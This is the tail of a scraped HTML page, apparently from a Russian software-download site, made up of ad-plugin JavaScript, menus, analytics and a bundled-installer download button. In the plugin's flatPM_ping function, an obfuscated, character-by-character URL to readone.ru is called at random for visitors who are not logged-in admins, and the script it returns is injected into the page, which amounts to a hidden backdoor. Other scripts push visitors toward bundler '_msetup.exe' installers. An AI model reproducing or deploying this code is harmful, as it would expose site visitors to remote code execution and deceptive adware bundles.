t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay">'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>",""],thead:[1,"<table>",""],tbody:[1,"<table>",""],colgroup:[2,"<table>",""],col:[3,"<table><colgroup>",""],tr:[2,"<table><tbody>",""],td:[3,"<table><tbody><tr>",""],th:[3,"<table><thead><tr>",""],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<div class="fpm_5_video_item">'+r+'<div class="fpm_5_video_item_hover">',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video">');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross">'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".button-center","search_all":"false"}},"ID":"4172","html":[{"fst":"<div align=\"center\"> <a href=\"https:\/\/go.click-nets.com\/r\/303e15c2e757d72b9cfbe84082fc46f9\" target=\"_blank\" rel=\"nofollow noopener\"><img class=\"aligncenter size-full wp-image-8244\" src=\"https:\/\/keysprog.ru\/wp-content\/uploads\/2022\/06\/tel.png\" alt=\"\" width=\"706\" height=\"86\" \/><\/a><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"4189","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-kak-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228">
        <a href="/videoredaktory/">Работа с видео</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-229">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249">
        <a href="/grafika/">Графика</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1136">
        <a href="/antivirusy/">Антивирусы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137">
        <a href="/zapis-ekrana/">Запись экрана</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138">
        <a href="/aktivatory/">Активаторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139">
        <a href="/faylovaya-sistema/">Файловая система</a>
      </li>
    </ul>
  </div>
  <script>

  (function() {
    const Id = 'block-' + Date.now();

    var params = {
        apiKey: 'bb97f660f64f5aead3299c57bbf2c26e',
        utmSource: '',
        utmCampaign: 'win-apps.ru',
        utmMedium: '',
        slugName: '',
        tag: '',
        btnBg: '#60bf00',
        selector: '.msb',
    }

    function MSetup() {
        function getData(url, option, callback, errorFunc, errorUrl) {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, true);
            xhr.onreadystatechange = function() {
                if (xhr.readyState != 4) return;
                if (xhr.status != 200) {
                    console.log(xhr.status + ': ' + xhr.statusText);
                } else {
                    if (option) params[option] = xhr.responseText;
                    if (xhr.responseText && xhr.responseText !== '-' && params[option] !== null && typeof callback === 'function') callback();
                    if ((xhr.responseText === '-' || xhr.responseText === '') && typeof errorFunc === 'function' && errorUrl) errorFunc(errorUrl, option, callback);
                }
            }
            xhr.send();
        }

        function renderBtn() {
            var styles = '<style>@import url("https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=cyrillic");#'+Id+'{font-family:"Open Sans",sans-serif;margin-bottom:50px;margin-top:0px;text-align:center;line-height:1;}#'+Id+' p{margin-bottom:20px;font-size:15px;}#'+Id+' a{cursor:pointer;text-align:center;display:inline-block;background:url("[data-uri]") no-repeat 20px 50% '+params.btnBg+';border:0px solid #fff;border-radius:0px;color:#fff;height:72px;width:400px;box-sizing:border-box;box-shadow:0 1px 2px rgba(0,0,0,.22);font-size:22px;font-weight:700;overflow: hidden;text-decoration:none;padding:13px 10px 13px 70px;text-overflow:ellipsis;white-space:nowrap;}#'+Id+' a:hover{opacity:.9}#'+Id+' span{font-size:14px;color:#fff;font-weight:400;display:block;opacity:1;text-transform:none;padding:10px 0 0 0;}';

            var html = '<p>Рекомендуем использовать MultiSetup:<a onclick="window.goNext()">Скачать '+params.slugName.split(/-|_/g).map(function(x){return x[0].toUpperCase() + x.slice(1);}).join(' ')+'<span>'+params.slugName+'_msetup.exe';
            html = '<div id="'+Id+'">'+html+''
            elem.insertAdjacentHTML('beforeBegin', html);
            document.head.insertAdjacentHTML('beforeEnd', styles);
        }

        window.goNext = function() {
            location.href = 'https://msetup.pro/api/getbundle/?partner_apikey='+params.apiKey+'&program_slug='+params.slugName+'&utm_campaign='+params.utmCampaign+'&utm_term='+params.slugName+'&utm_source='+params.utmSource+'&utm_medium='+params.utmMedium;
        }

        var tag1 = params.tag;
        if (!tag1) {
            tag1 = document.querySelector('h1.post-title');
            tag1 = tag1 ? tag1.innerText : '';
        }
        var slugUrl1 = tag1 ? encodeURI('https://determineapp.com/api/getslug?partner_apikey='+params.apiKey+'&raw='+tag1) : '';

        var elem = document.querySelector(params.selector);
        if (elem && slugUrl1) getData(slugUrl1, 'slugName', renderBtn);
    }

    // document.addEventListener('DOMContentLoaded', MSetup);
    MSetup();
  })();


  </script> <noscript>
  <div></div>
</noscript>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=94068126&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/94068126/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="94068126" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94068126, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94068126" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2030627" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://win-apps.ru/monet.js
body_size: 471
content:
window.onload = function() {
	let a = document.querySelectorAll('.buttons, .btn_green, .center').length;
	for (let i = 0; i < a; i++){
	document.querySelectorAll('.buttons, .btn_green, .center')[i].outerHTML = '<br><hr style="border: 1px solid rgb(201 201 201 / 27%);"><br><p style="display: inline; color: #8f8f8f;">Немного выше пользователю предлагается набор полезного программного обеспечения, а сам файл всегда можно быстро и бесплатно скачать по прямой </p><a style="color: #7e7e7e;" class=".buttons, .btn_green, .center" href="' + document.querySelectorAll('.buttons, .btn_green, .center')[i].href + '">ссылке</a>';
	}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768866177840775
body_size: 397
content:
cb__utl_cb_share_1768866177840775('1ea92d09c43527572b24fe052f11127b');